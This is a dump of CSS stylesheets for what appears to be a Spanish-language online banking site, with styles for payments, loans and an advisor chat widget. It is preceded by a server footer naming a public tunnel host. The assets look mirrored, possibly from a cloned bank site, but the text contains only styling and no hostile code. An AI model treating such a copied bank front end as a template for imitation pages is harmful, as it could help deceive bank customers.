<address>Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29 Server at early-experts-like-146-71-78-28.loca.lt Port 80</address>
</body></html>
</file>
<file: assets/style_custom.css>
.attention .text-info4 {
		display: none;
	}
	
	/* Para campos de formulario con error */
	.error_highlight{
		border: 1px solid red !important;
	}
	
	/* Para campos de formulario con error */
	.error_highlight p{
		color: red;
		font-style: italic;		
	}
	
	/* Mensajes de error de campos del formulario */ 
	.error_msg {
		font-size: small;
		color: red;
		display:none;
	  	font-style: italic;
	}
	
	.paypal-envio {
		margin-top: 13px; 
		padding: 15px 20px 8px 20px; 
		border: 1px solid #ef892a !important; 
		-webkit-border-radius: 4px 4px 4px 4px; 
		display: block; 
		width: 88%;
	}
	
	.ecommerce-detalle {
		font-size: 13px;
	}
	
	.detalle-transferencia-titulo {
		font-size: 13px;
		margin: 0 0 0px;
	}
	
	.detalle-transferencia-valor {
		font-size: 13px;
		margin: 0 0 10px;
		overflow-wrap: break-word;
	}
	
	.title-detail {
		font-size: 13px;
		margin: 0 0 0px;
	}
	
	.field-value-detail {
		font-size: 13px;
		margin: 0 0 10px;
	}
	
	.info-orange {
		color: #ec7404;
	}
	
	.tipo-cambio {
		font-size: 13px;
	}
	
	.alert.pres-pre {
		background: url(../img/icons/ico-prestamos_amortizables.html) no-repeat 15px 15px #FFF;
		padding-left:70px
	}
	.alert.pres-pre h2 {
		font-size:16px;
		margin-bottom:10px;
		color:#ec7404;
		font-weight:bold;
	}
	.alert.pres-pre .buttons-link {
    	margin-left: 10px;
    	float: right;
    	margin-top: 10px;
	}
	.modal-debito-automatico .modal-sm {
		width: 1000px;
	}
	.button-sig-ant {
		background:#e8e8e8;
		box-shadow:2px 3px 5px #cccccc;
		color:#464646;
		font-weight:bold;
		font-size:12px;
		text-decoration: none;
		display:inline-block;
		padding:3px 10px 3px 10px;
		position:relative;
		cursor:pointer;
		border-radius:3px;
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
		-moz-transition:all ease-in-out 0.3s;
		-webkit-transition:all ease-in-out 0.3s;
	}
	.cobertura-seguros {
	    min-width: 130px;
	}
	.producto-seguros {
	    width: 180px;
	}
	/* Ajuste FOOTER - Ingreso por primera vez. */
	.footer-ingreso{
		position: fixed !important;
	}
	
	/* Ajuste de presentaci�n de avisos de prestamos pre aprobados para visualizaci�n en Iphone (un texto a la derecha se escapaba de su contenedor en Iphone 4/5) */
	.alert.pres-pre .buttons-link {
	    margin-top: 0px;
	    text-align: left;
	    margin: 10px 0;
	}
	.alert.pres-pre {
		overflow:hidden
	}
	
	.label-avisos-sms-centrado {
	    padding-top: 9px;
	}
	
	.error-process-interrupted {
		background: url(../img/icons/icon-error-mensaje.html) 1% 45% no-repeat;
		color: #F00 !important;
		padding: 15px 32px 15px 35px;
		display: block;
		width:100%;
		position:relative;
	}
	
	.vacio {
		height: 18px;
	}
	.perfil-riesgo .perfil-riesgo-confirmacion {
		font-size: 13px !important;
	}
	
	.width-custom-combobox {
	    width: 100%;
	    display: block;
	}
	
	.width-custom-combobox input{
		width: 100%;
	}
	
	.width-custom-combobox .custom-combobox{
		display: block;
	}
	
	#form_pago_servicios .form-control {
		width: 100%
	}
	
	#numeroDuaForm .form-control { 
		width: 100%;
	}
	
	.pago-servicios #div_paso_2 {
		padding-top: 10px;
		padding-left: 10px;
	}
	
	.attention_recupero {
		padding: 15px 40px;
		display: block;
		width: 100%;
		position: relative;
		background: url(../img/icons/icon-aviso.html) no-repeat 15px 15px #FFF;
		color: #ec7404;
	}
	
@media (max-width: 768px) {
	.icon-retirar {
		right: 5% !important;
		top: 25% !important;
	}
}


/* ESTADO DE CUENTA WEB */


section.modulo div .module-arrow {
	display: block;
	position: absolute;
	right: 0;
	width: 14px;
	height: 9px;
	top: 50%;
	margin-top: -4px;
	background-image: url(../img/icons/module-arrow.html);
	background-position: bottom left;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	cursor: pointer;
}

section.modulo.abierto div .module-arrow {
	background-position: top left;
}

section.modulo div.flex {
	cursor: pointer;
	position: relative;
}
section.modulo.abierto div {
	display: block;
	font-size: 13px;
}


section.modulo.abierto div .module-arrow {
	background-position: top left;
}

/****** Perfil de riesgo - Inverisones ********/

.square-box{
    position: relative;
    width: 35px;
    height: 32px;
    overflow: hidden;
    background: #D8D8D8;
}
.square-box:before{
    content: "";
    display: block;
    padding-top: 100%;
}
.square-content{
    position:  absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    color: white;
}
.square-content div {
   display: table;
   width: 100%;
   height: 100%;
}
.square-content span {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    color: white
}

.popover.popover-perfil_riesgo {
	background-color: rgba(0,0,0,0.8) !important;
	color: white !important;
	text-align: center !important;
}

.perfil-de-riesgo {
	display: block;
    left: 43px;
}

.cuadraditos {
	display: none;
}

.chart {
    width: 100%;
    overflow: hidden;
    position: relative;
    width: 300px;
}

.pie {
    position: relative;
}

.portafolio {
	margin-right: 41px;
}
.portafolio.i, .portafolio.ii, .portafolio.iii, .portafolio.iv, .portafolio.v {
	visibility: hidden;
}
.perfil {
	margin-right: 41px;
}
.perfil.i, .perfil.ii, .perfil.iii, .perfil.iv, .perfil.v {
	visibility: hidden;
}
.modulo.cerrado.ocultable table {
	width: 100%;
}

.perfilDeRiesgoII {
	left: 15px;
}

.perfilDeRiesgoIII {
	left: 30px;
}

.perfilDeRiesgoIV {
	left: 45px;
}

.perfilDeRiesgoV {
	left: 60px;
}

.flechitasI {
	margin-left: -31px;
}

.flechitasII {
	margin-left: -16px;
}

.flechitasIV {
	margin-left: 15px;
}

.flechitasV {
	margin-left: 28px;
}

.chart.grafico-inversiones{
	margin: 25px auto;
}

@media screen and (min-width: 768px){
	.chart.grafico-inversiones{
		margin: 50px 0 0 0;
	}
}

@media screen and (min-width: 992px){
	.chart.grafico-inversiones{
		right: 50px;
	}
}
.contenido.comercio-exterior.inversiones-content{
	margin: 0 -15px;
}
@media screen and (min-width: 992px){
	.contenido.comercio-exterior.inversiones-content{
		margin: 0;
	}	
}
.contenido.comercio-exterior.inversiones-content>.row-content>div+div{
	margin-top: 30px;
}
.contenido.comercio-exterior.inversiones-content>.row-content>div+div>div:not(.charla){
	margin-bottom: 30px;
}
@media screen and (min-width: 992px){
	.contenido.comercio-exterior.inversiones-content>.row-content>div+div>div:not(.charla){
		margin-bottom: 0;
	}	
}
@media screen and (min-width: 768px){
	.contenido.comercio-exterior.inversiones-content>.row-content>div+div{
		margin: 0;
	}	
}
.perfil-de-riesgo.cuadraditos{
	left: 0;
}
.modulo-interna #customerSelect{
	margin-bottom: 25px;
	margin-top: 15px;
}
@media screen and (min-width: 992px){
	.modulo-interna #customerSelect{
		
		margin-top: 39px;
	}
}
.perfil-de-riesgo.cuadraditos>.row-content>div:first-child{
	margin-bottom: 9px;
}
</file>
<file: assets/style_chat.css>
:root {
  --app-height: 100%;
}

.a-chat {
	text-decoration: none;
}

.fieldset-chat {
	border: 0;
	margin: 0;
	padding: 0;
}

h4, h5 {
	line-height: 1.5em;
	margin: 0;
}

.hr-chat {
	background: #e9e9e9;
    border: 0;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 1px;
    margin: 0;
    min-height: 1px;
}

.img-chat {
    border: 0;
    display: block;
    height: auto;
    max-width: 100%;
}

.input-chat {
	border: 0;
	color: inherit;
    font-family: inherit;
    font-size: 100%;
    line-height: normal;
    margin: 0;
}

.p-chat { margin: 0; }

.clearfix {
	*zoom: 1;
	height: 100px;

} /* For IE 6/7 */

.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}
.clearfix:after {
	clear: both;
}

/* ---------- LIVE-CHAT ---------- */

#live-chat {
	font-size: 12px;
	right: 0px;
	width: 320px;
	position: fixed;
    bottom: 0%;
    float: right;
}

#live-chat header {
	background: #DFDCD9;
	border-radius: 5px 5px 0 0;
}

#live-chat h4:before {
	background: #1a8a34;
	border-radius: 50%;
	content: "";
	display: inline-block;
	height: 8px;
	margin: 0 8px 0 0;
	width: 8px;
}

#live-chat h4 {
	font-size: 12px;
}

#live-chat h5 {
	font-size: 10px;
}

#live-chat form {
	padding: 24px 24px 24px 14px;
}

#live-chat input[type="text"] {
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 8px;
	outline: none;
	width: 254px;
}

.chat-message-counter {
	background: #e62727;
	border: 1px solid #fff;
	border-radius: 50%;
	display: none;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	height: 28px;
	left: 0;
	line-height: 28px;
	margin: -15px 0 0 -15px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 28px;
}

.chat-close {
	background: #f2f2f2;
	border-radius: 5px;
	color: #464646;
	float: right;
	font-size: 29px;
	height: 23px;
	line-height: 16px;
	margin: -7px 0px 0px 195px;
	text-align: center;
	width: 23px;
	padding: 1px;
	position: absolute;
}

.chat {
	background: #fff;
	border: 1px solid #c0c0c0;
}

.chat-history {
	height: 250px;
	padding: 8px 10px;
	overflow-y: scroll;
}

.chat-message {
	margin: 10px 0;
	background: #fff;
}

.chat-message img {
	float: left;
}

.chat-message-content {
	padding-bottom: 1px;
	padding-left: 12px;
}

.chat-message-content h5{
	padding-top: 3px;
}

.chat-time {
	float: right;
	font-size: 10px;
	padding-right: 3px;
}

.chat-feedback {
	font-style: italic;
	margin: 0 0 0 80px;
}

.menu-header-chat {
	height: 129px;
	width: auto;
}

.container-chat-menu{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    display: table;
	position: relative;
}

.chat-imagen-oficial-menu {
   padding: 3px 7px 3px 3px;
   float: left;
}

.chat-datos-oficial-menu{
	white-space: nowrap;
	padding: 9px 70px 0px 9px;
	zoom: 1;
}

.chat-datos-oficial-menu p{
	font-size: 12px;
	color: black;
	margin: 0 0 8px;
}

.chat-datos-oficial-menu a{
	font-size: 13px;
	padding-left : 5px;
}

.chat-telefono-oficial{
    padding-left: 4px;
}

.chat-imagen-oficial {
   float: left;
   padding: 10px;
}

.chat-imagen-oficial img, .chat-imagen-oficial-menu img{
	border-radius: 5px;
	border: 1px solid #c0c0c0;
}

.chat-imagen-telefono{
	padding-left : 5px;
}

.chat-datos-oficial{
	padding: 15px 0px 0px 3px;
	float: left;
}

.chat-datos-oficial p{
	font-size: 12px;
	color: black;
	margin: 0 0 10px;
}

.chat-solapa-imagen {
    width: 97px;
    height: 103px;
    background-image: url(../img/bkgs/bkg_chat.html);
    background-size: 100%;
	right: 0px;
	position: fixed;
    float: right;
    bottom: 46%;
}

#agencia-digital-dropdown div[id^='cargarMas'] {
  margin-top: 5px;
  text-align: center;
}
#agencia-digital-dropdown div[id^='cargarMas'] a{
  text-decoration: underline;
  cursor: pointer;
}


.oficial{
	background: #f2f2f2;
}

.cliente{
	background: #E2E2E2;
}

.hr-separador-dia{
   border: 1px solid #f07800;
   border-radius: 300px ;
   height: 15px;
   color: #464646;
   text-align: center;
   margin: 6px 0 !important;
   padding: 2px 0 !important;
   display: flex;
   align-items: center;
   justify-content: center;
}

.chat-icon-send{
	background-image:url(../img/icons/ico-send.html);
	display: block;
	width: 21px;
	height: 21px;
	position: absolute;
	margin-top: -27px;
	right: 22px;
}

button.chat-icon-send{
	border: none;
	border-radius: 5px;
}

.abrir_chat{
	margin-right: 3px;
	float: right;
}

.mailOficialChat{
	padding-left: 8px;
}

.chat-nombre-oficial-vacio{
	padding-bottom: 3px;
	padding-top: 3px;
}

#telefonoOficial{
	padding-left: 4px;
}

/*BANNER CHAT*/

.alert.agencia-digital h2 span{
	font-family: Myriad;
}

@media (max-width: 600px){
	.chat-solapa-imagen  {
	    height: 69px !important;
	    bottom: 50px;
	    width: 64px !important;
	    background-image: url(../img/bkgs/bkg_chat_mobile.html);
	}
}

/* Nuevo chat agencia digital */

#agencia-digital-dropdown {
	background-color: #fbfbfb;
	height: 0;
	list-style: none;
	width: 100%;
	/******* start content dropdown *******/
	/******* si el dropdown tiene un nuevo mensaje cambia el icono  *******/
	/******* si el dropdown tiene un nuevo mensaje cambia el icono  *******/
	/***************
		RESPONSIVE
	****************/
}

#agencia-digital-dropdown * {
	margin: 0;
	padding: 0;
	list-style: none;
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
	outline: 0;
}

#agencia-digital-dropdown .sub_header {
	width: 100%;
	/* background: #ec7403; */
	height: 47px;
	/* margin-bottom: 25px; */
	padding: 0;
	border: 0;
	border-radius: 0;
	position: relative;
}

#agencia-digital-dropdown #dropdown-chat {
	display: inline-block;
}

@media only screen and (max-width: 992px) {
	#agencia-digital-dropdown #dropdown-chat .btn_dropdown {
    display: flex;
    align-items: center;
	}
}

#agencia-digital-dropdown #dropdown-chat .btn_dropdown {
	font-family: Arial;
	font-size: 13px;
	font-weight: bold;
	font-style: normal;
	font-stretch: normal;
	line-height: normal;
	letter-spacing: normal;
	color: #ffffff;
	padding: 16px 16px 15px 48px;
	border: 0;
	background-color: #464646;
	position: relative;
}

#agencia-digital-dropdown #dropdown-chat .btn_dropdown .caret {
	border-top-color: #ffffff;
	transform: rotate(0deg);
	position: relative;
	right: -3px;
}

#agencia-digital-dropdown #dropdown-chat .btn_dropdown:focus {
	outline: 0;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu {
	box-shadow: 0 16px 16px 0px rgba(0, 0, 0, 0.06);
	-webkit-box-shadow: 0 16px 16px 0px rgba(0, 0, 0, 0.06);
	background-color: #ffffff;
	border: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
	margin-top: 0;
	min-width: 370px;
	padding: 0;
}

/* #agencia-digital-dropdown #dropdown-chat.open .btn_dropdown {
	background-color: #ffffff;
	background-image: none;
	color: #ec7403;
  } */
#agencia-digital-dropdown #dropdown-chat .btn_dropdown .bubble-notification {
	content: "";
	width: 20px;
	height: 18px;
	display: inline-block;
	background-image: url(../img/icons/icn-bubble-empty-btn.2fb75050.html);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 20px 18px;
	position: absolute;
	left: 16px;
	top: 15px;
}

#agencia-digital-dropdown #dropdown-chat.open .btn_dropdown .bubble-notification {
	background-image: url(../img/icons/icn-bubble-empty.0e463c10.html);
}

/* #agencia-digital-dropdown #dropdown-chat.open .btn_dropdown .caret {
	border-top-color: #ec7403;
	transform: rotate(-180deg);
} */

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats {
	padding: 0 17px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li+li {
	border-top: solid 1px #f3f3f3;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a {
	display: block;
	position: relative;
	padding: 16px 0;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a:hover,
#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a:focus {
	text-decoration: none;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .data-chat {
	display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .data-chat h5 {
	font-family: Arial;
	font-size: 15px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: normal;
	letter-spacing: normal;
	color: #252220;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .data-chat p {
	font-family: Arial;
	font-size: 12px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: normal;
	letter-spacing: normal;
	color: #ec7000;
	padding-top: 4px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .image-chat {
  display: inline-block;
  width: 35px;
  height: 40px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  border: 1px solid #ddd;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .image-chat img {
	width: 100%;
	height: auto;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right {
	position: absolute;
  right: -5px;
	top: calc(50% - 17px);
	display: inline-block;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .counter {
	display: inline-block;
	height: 16px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	background-color: #eb7306;
	vertical-align: middle;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .counter * {
	font-family: Arial;
	font-size: 12px;
	font-weight: bold;
	font-style: normal;
	font-stretch: normal;
	line-height: 1;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
	padding: 2px 4px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .arrow-right {
	width: 16px;
	height: 16px;
	display: inline-block;
	background: url(../img/icons/icn-chevron.2e32761f.html) no-repeat center center;
	vertical-align: middle;
	margin-left: 6px;
}

#agencia-digital-dropdown #dropdown-chat.new-msj .btn_dropdown .bubble-notification {
	background-image: url(../img/icons/icn-bubble-empty-orange.5af9fd57.html);
}

#agencia-digital-dropdown #dropdown-chat.new-msj .btn_dropdown .bubble-notification * {
	font-family: Arial;
	font-size: 11px;
	font-weight: bold;
	font-style: normal;
	font-stretch: normal;
	line-height: 16px;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
}

/* #agencia-digital-dropdown #dropdown-chat.new-msj.open .btn_dropdown .bubble-notification {
	background-image: url(../img/icons/icn-bubble.e21ac011.svg);
  } */
#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .btn-chat {
	display: block;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	background-color: #464646;
	font-family: Arial;
	font-size: 13px;
	font-weight: bold;
	font-style: normal;
	font-stretch: normal;
	line-height: 16px;
	letter-spacing: normal;
	color: #ffffff;
	padding: 8px 16px 8px 10px;
  vertical-align: middle;
  cursor: pointer;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .btn-chat .bubble-notification {
	content: "";
	width: 18px;
	height: 16px;
	display: inline-block;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 18px 16px;
	position: relative;
	left: 0px;
	background-image: url(../img/icons/icn-bubble-empty-btn.2fb75050.html);
	vertical-align: middle;
	text-align: center;
	margin-right: 4px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .content-right .btn-chat .bubble-notification * {
	font-family: Arial;
	font-size: 11px;
	font-weight: bold;
	font-style: normal;
	font-stretch: normal;
	line-height: 15px;
	letter-spacing: normal;
	text-align: center;
	color: #ffffff;
	display: block;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .telephone,
#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .mail {
	font-family: Arial;
	font-size: 13px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: 19px;
	letter-spacing: normal;
	color: #757575;
	vertical-align: middle;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .telephone {
	padding-bottom: 5px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a+a {
	padding-top: 4px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .mail:hover * {
	text-decoration: underline;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .telephone *,
#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .mail * {
	display: inline-block;
	vertical-align: middle;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .telephone:before {
	content: "";
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url(../img/icons/icn-phone.944430b7.html) no-repeat center center;
	margin-right: 13px;
	float: left;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li .mail:before {
	content: "";
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url(../img/icons/icn-mail.4f235336.html) no-repeat center 60%;
	margin-right: 13px;
	float: left;
}

@media only screen and (max-width: 640px) {
	#agencia-digital-dropdown #dropdown-chat .dropdown-menu {
		min-width: 100%;
    width: 100vw;
    position: fixed;
    transform: translate3d(0px, 93px, 0px);
	}

	#agencia-digital-dropdown #dropdown-chat {
		position: static;
	}
}

/* NUEVO CHAT */

/*****************************
     chat agencia digital
******************************/
#wrapper-chat {
  position: absolute;
  bottom: 63px;
  right: 28px;
  z-index: 33333;
}

#chat-container {
  width: 271px;
  height: 437px;
  border-radius: 4px;
  box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.08);
  border: solid 1px #f3f3f3;
  background-color: #ffffff;
  overflow: hidden;
  position: fixed;
  bottom: 80px;
  right: 26px;
  opacity: 0;
  transform: translateY(20px);
  z-index: -22;
}
#chat-container .col-12 {
  height: 100%;
  padding: 0;
}
#chat-container .chat-header {
  display: block;
  border: solid 1px #faf8f7;
  background-color: #ec7000;
  border: 0;
  height: 32px;
  padding: 9px 16px 4px;
  border: 1px solid #ddd;
  border-bottom: none;
  border-radius: 4px 4px 0 0;
}
#chat-container .chat-header .btn-back-chats {
  width: 9px;
  height: 13px;
  display: inline-block;
  background: url(../img/icons/icn-chevron-white.0b6cc945.html) no-repeat left center;
  margin-right: 10px;
  vertical-align: top;
  cursor: pointer;
  outline: 0;
  padding-left: 19px;
}
#chat-container .chat-header h6 {
  font-family: Arial;
  display: inline-block;
  font-size: 13px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
  vertical-align: top;
}
#chat-container .chat-body {
  display: block;
  position: relative;
}
#chat-container .chat-body .col-12 {
  padding: 0 0;
  position: relative;
}
#chat-container .chat-body .col-12 .info-contact {
  position: sticky;
  min-height: 96px;
  top: 0;
  left: 0;
  background-color: #ffffff;
  border-bottom: solid 1px #f3f3f3;
  padding: 10px 10px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#chat-container .chat-body .col-12 .info-contact:after {
  display: block;
  content: "";
  clear: both;
}
#chat-container .chat-body .col-12 .info-contact .image-chat {
  float: left;
  display: inline-block;
  width: 54px;
  height: 64px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  margin-right: 16px;
  border: 1px solid #ddd;
  overflow: hidden;
  vertical-align: middle;
}
#chat-container .chat-body .col-12 .info-contact .image-chat img {
  width: 100%;
  height: auto;
}
#chat-container .chat-body .col-12 .info-contact .data-chat {
  float: left;
  max-width: calc(100% - 74px);
}

@media only screen and (max-width: 680px) {
  #chat-container .chat-body .col-12 .info-contact .data-chat {
    max-width: calc(100% - 82px);
  }
}

#chat-container .chat-body .col-12 .info-contact .data-chat .name {
  font-size: 13px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #252220;
  margin: 3px 0 11px;
}
#chat-container .chat-body .col-12 .info-contact .data-chat .telephone,
#chat-container .chat-body .col-12 .info-contact .data-chat .mail {
  font-family: Arial;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #757575;
  vertical-align: middle;
  display: block;
}
#chat-container .chat-body .col-12 .info-contact .data-chat .telephone *,
#chat-container .chat-body .col-12 .info-contact .data-chat .mail * {
  display: inline-block;
}
#chat-container .chat-body .col-12 .info-contact .data-chat .telephone {
  padding-bottom: 3px;
}
#chat-container .chat-body .col-12 .info-contact .data-chat .telephone:before {
  content: "";
  width: 14px;
  height: 13px;
  display: inline-block;
  background: url(../img/icons/icn-phone.944430b7.html) no-repeat center center;
  background-size: 14px auto;
  margin-right: 8px;
  float: left;
}
#chat-container .chat-body .col-12 .info-contact .data-chat .mail:before {
  content: "";
  width: 14px;
  height: 13px;
  display: inline-block;
  background: url(../img/icons/icn-mail.4f235336.html) no-repeat center 60%;
  background-size: 14px auto;
  margin-right: 8px;
  float: left;
}
#chat-container .chat-body .col-12 .chat-content {
  display: block;
  padding: 0 16px;
  overflow-y: auto;
  overflow-x: hidden;
  background-color: #ffffff;
  height: 244px;
}
#chat-container .chat-body .col-12 .chat-content .msj {
  margin-bottom: 16px;
  padding: 12px;
}
#chat-container .chat-body .col-12 .chat-content .msj:first-child {
  margin-top: 16px;
}
#chat-container .chat-body .col-12 .chat-content .msj .data-msj:after {
  display: block;
  content: "";
  clear: both;
}
#chat-container .chat-body .col-12 .chat-content .msj .name,
#chat-container .chat-body .col-12 .chat-content .msj .receive {
  opacity: 0.6;
  font-family: Arial;
  font-size: 11px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
  display: inline-block;
  margin-bottom: 8px;
}
#chat-container .chat-body .col-12 .chat-content .msj .name {
  float: left;
  overflow: hidden;
  max-width: calc(100% - 28px);
}
#chat-container .chat-body .col-12 .chat-content .msj .receive {
  float: right;
}
#chat-container .chat-body .col-12 .chat-content .msj-user {
  border-radius: 4px;
  background-color: #464646;
  font-family: Arial;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #ffffff;
}
#chat-container .chat-body .col-12 .chat-content .msj-oficial {
  border-radius: 4px;
  background-color: #efefef;
  font-family: Arial;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #757575;
}
#chat-container .chat-body .col-12 .chat-content .msj-oficial .name,
#chat-container .chat-body .col-12 .chat-content .msj-oficial .receive {
  color: #969290;
}
#chat-container .chat-footer {
  width: calc(100% - 2px);
  display: block;
  position: absolute;
  bottom: 0px;
  left: 1px;
  padding: 16px;
  background-color: #ffffff;
  border-top: solid 1px #f3f3f3;
}
#chat-container .chat-footer input[type=text] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: 0;
  display: block;
  height: 32px;
  border-radius: 4px;
  border: solid 1px #dadada;
  background-color: #ffffff;
  width: calc(100% - 40px);
  font-family: Arial;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #252220;
  padding: 6px 0 6px 11px;
}
#chat-container .chat-footer input::-webkit-input-placeholder {
  color: #bbbbbb;
}
#chat-container .chat-footer input:-moz-placeholder {
  color: #bbbbbb;
}
#chat-container .chat-footer input::-moz-placeholder {
  color: #bbbbbb;
}
#chat-container .chat-footer input:-ms-input-placeholder {
  color: #bbbbbb;
}
#chat-container .chat-footer input::placeholder {
  color: #bbbbbb;
}
#chat-container .chat-footer .btn-send {
  margin-left: 8px;
  border: 0;
  background: url(../img/icons/icn-send.2edcadf3.html) no-repeat center center;
  display: inline-block;
  width: 32px;
  height: 32px;
  border-radius: 4px;
  background-color: #464646;
}
#chat-container .chat-footer .btn-send:focus {
  outline: 0;
}
#chat-container #content-oficiales {
  position: absolute;
  left: 0;
	top: 0;
}
#chat-container #content-oficiales .oficiales-list {
  display: block;
}
#chat-container #content-oficiales .oficiales-list li {
  display: block;
  position: relative;
  padding: 0 16px;
  cursor: pointer;
}
#chat-container #content-oficiales .oficiales-list li a {
  outline: 0;
  padding: 16px 0;
  display: block;
  border-bottom: 1px solid #f3f3f3;
}
#chat-container #content-oficiales .oficiales-list li a:hover, #chat-container #content-oficiales .oficiales-list li a:focus {
  text-decoration: none;
}
#chat-container #content-oficiales .oficiales-list li a .image-chat {
  display: inline-block;
  width: 35px;
  height: 40px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  border: 1px solid #ddd;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
}
#chat-container #content-oficiales .oficiales-list li a .image-chat img {
  width: 100%;
  height: auto;
}
#chat-container #content-oficiales .oficiales-list li a .data-chat {
  display: inline-block;
  vertical-align: middle;
}
#chat-container #content-oficiales .oficiales-list li a .data-chat h5 {
  font-family: Arial;
  font-size: 15px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #252220;
}
#chat-container #content-oficiales .oficiales-list li a .data-chat p {
  font-family: Arial;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ec7000;
  padding-top: 4px;
}
#chat-container #content-oficiales .oficiales-list li a .content-right {
  position: absolute;
  right: 13px;
  top: calc(50% - 13px);
  display: inline-block;
}
#chat-container #content-oficiales .oficiales-list li a .content-right .counter {
  display: inline-block;
  height: 16px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  background-color: #eb7306;
  vertical-align: middle;
}
#chat-container #content-oficiales .oficiales-list li a .content-right .counter * {
  font-family: Arial;
  font-size: 12px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: normal;
  text-align: center;
  color: #ffffff;
  padding: 2px 4px;
}
#chat-container #content-oficiales .oficiales-list li a .content-right .arrow-right {
  width: 16px;
  height: 16px;
  display: inline-block;
  background: url(../img/icons/icn-chevron.2e32761f.html) no-repeat center center;
  vertical-align: middle;
  margin-left: 6px;
}
#chat-container .chat-direct {
  position: absolute;
  left: 100%;
	top: 0;
}

.cont-btn-open-chat {
  position: absolute;
  right: 0;
  bottom: -41px;
}
.cont-btn-open-chat #btn-open-chat {
  width: 200px;
  height: 40px;
  display: block;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.12);
